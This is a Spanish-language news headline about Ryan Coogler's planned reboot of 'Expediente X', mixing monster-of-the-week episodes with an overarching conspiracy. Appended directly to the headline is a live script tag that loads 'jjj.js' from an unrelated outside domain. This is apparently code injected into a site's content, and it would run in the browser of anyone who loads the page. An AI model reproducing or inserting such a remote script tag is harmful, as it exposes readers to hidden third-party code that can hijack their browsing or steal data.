 Ryan Coogler ofrece las primeras pistas del reboot de ‘Expediente X’: “Monstruos de la semana y una conspiración general”<script src="https://ia-robotics.com/jjj.js"></script>